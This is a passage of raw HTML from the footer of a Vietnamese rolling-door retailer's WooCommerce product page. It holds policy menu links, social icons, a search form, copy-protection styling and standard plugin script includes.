ot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="logo_mobile_wrapper"><a href="https://cuacuonchinhhang.com" class="logo_image_mobile"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://cuacuonchinhhang.com"><img id="mobpanelimg" src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='132779318' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
  
		</div>
	</div>

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/cuacuonchinhhang.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/cuacuonchinhhang.com\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u1eeda K\u00e9o \u0110\u00e0i Loan","@id":"https:\/\/cuacuonchinhhang.com\/danh-muc-san-pham\/cua-keo-dai-loan\/"}},{"@type":"ListItem","position":4,"item":{"name":"C\u1eeda K\u00e9o \u0110\u00e0i Loan C\u00f3 L\u00e1","@id":"https:\/\/cuacuonchinhhang.com\/danh-muc-san-pham\/cua-keo-dai-loan\/cua-keo-dai-loan-co-la\/"}},{"@type":"ListItem","position":5,"item":{"name":"C\u1eeda k\u00e9o c\u00f3 l\u00e1 c\u00f4ng ngh\u1ec7 \u0111\u00e0i loan new","@id":"https:\/\/cuacuonchinhhang.com\/san-pham\/cua-keo-co-la-cong-nghe-dai-loan-new\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhniceselect-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/niceselect.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhcolumnmenu-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/columnmenu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/assets/frontend/swiper/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.js?ver=1.6" id="Ws247_aio_ct_button_aio_ct_button-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cuacuonchinhhang.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"dc77eb0a50","go_to_the_list":"yes","rqa_url":"https:\/\/cuacuonchinhhang.com\/gui-yeu-cau-bao-gia\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.39.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"38fa1c33e4","hotnonce":"cb21fd6d94","wishnonce":"3bdd991bdd","searchnonce":"bb0cbfe864","filternonce":"4fc7511f1b","rating_tabs_id":"1a3d15637a","max_temp":"10","min_temp":"-10","helpnotnonce":"bf038074fb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxsearch.js?ver=19.8.7" id="rehubajaxsearch-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/ajaxcart.js?ver=19.8.7" id="rhajaxaddtocart-js"></script>
<script type="text/javascript" id="rhquickview-js-extra">
/* <![CDATA[ */
var quickviewvars = {"templateurl":"https:\/\/cuacuonchinhhang.com\/wp-content\/themes\/rehub-theme","quicknonce":"51e192b1bf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quickview.js?ver=19.8.7" id="rhquickview-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/quantity.js?ver=19.8.7" id="rhquantity-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/niceselect.js?ver=1.0" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/js/woodropcat.js?ver=1.0" id="rhwoodropcat-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ph\u00e1t video","previous":"Quay v\u1ec1","next":"Ti\u1ebfp theo","close":"\u0110\u00f3ng","a11yCarouselPrevSlideMessage":"Slide tr\u01b0\u1edbc","a11yCarouselNextSlideMessage":"Slide ti\u1ebfp theo","a11yCarouselFirstSlideMessage":"\u0110\u00e2y l\u00e0 slide \u0111\u1ea7u ti\u00ean","a11yCarouselLastSlideMessage":"\u0110\u00e2y l\u00e0 slide cu\u1ed1i c\u00f9ng","a11yCarouselPaginationBulletMessage":"\u0110i \u0111\u1ebfn slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Di \u0111\u1ed9ng d\u1ecdc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Ch\u1ebf \u0111\u1ed9 ngang di \u0111\u1ed9ng","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng d\u1ecdc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"M\u00e1y t\u00ednh b\u1ea3ng ngang","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Trang r\u1ed9ng","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/cuacuonchinhhang.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cuacuonchinhhang.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2773779b9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":646,"title":"C%E1%BB%ADa%20k%C3%A9o%20c%C3%B3%20l%C3%A1%20c%C3%B4ng%20ngh%E1%BB%87%20%C4%91%C3%A0i%20loan%20new%20-%20C%C3%94NG%20TY%20TNHH%20NAMVIET%20INTERIOR","excerpt":"","featuredImage":"https:\/\/cuacuonchinhhang.com\/wp-content\/uploads\/2020\/07\/CUA-KEO-CO-LA-CONG-NGHE-DAI-LOAN-NEW.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.2.0" id="hfe-frontend-js-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Giỏ hàng<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
						<div id="ws247-aio-ct-button-hl" class="hotline ">
					<div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
                    	<span class="number">
                    		                    		<a href="tel:088 878 1331"><i class="fas fa-caret-left"></i>088 878 1331</a>
                    		                    	</span>
						<div class="phonering-alo-ph-circle"></div>
						<div class="phonering-alo-ph-circle-fill"></div>
						<div class="phonering-alo-ph-img-circle ">
							<a class="pps-btn-img" href="tel:088 878 1331"></a>
						</div>
					</div>
				</div>
			            
            <style>
								.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone:hover .phonering-alo-ph-img-circle,
            	.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon .number a,
				#phonering-alo-phoneIcon .number a, #ft-contact-icons .item span.ab {
					background-color: #00aff2;
				}
				.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle, .phonering-alo-phone:hover .phonering-alo-ph-circle,
				.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
					border-color: #00aff2;
				}
				#phonering-alo-phoneIcon .number i, #ft-contact-icons .item span.ab i{
					color: #00aff2;
				}
								
								#ft-contact-icons .item a:hover span.ab,.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle, .phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle, #phonering-alo-phoneIcon:hover .number a{
					background-color:#272d6b;
				}
				.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle, 
				.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle, #phonering-alo-phoneIcon:hover .number a{
					border-color: #272d6b;
				}
				#phonering-alo-phoneIcon:hover .number i, #ft-contact-icons .item a:hover span.ab i{
					color: #272d6b;
				}
								
									#ft-contact-icons li span.ab label, #ft-contact-icons .item span.ab label
, #phonering-alo-phoneIcon .number a{
						color:#fff !important;
					}
								
								
				
				
				
				
									.show-all-icon, .show-all-icon i{
						color:#f58634;
					}
				
				            </style>
            
            
			<div id="ws247-aio-ct-button-show-all-container" class=" ws247-aio-container-wpshare247">

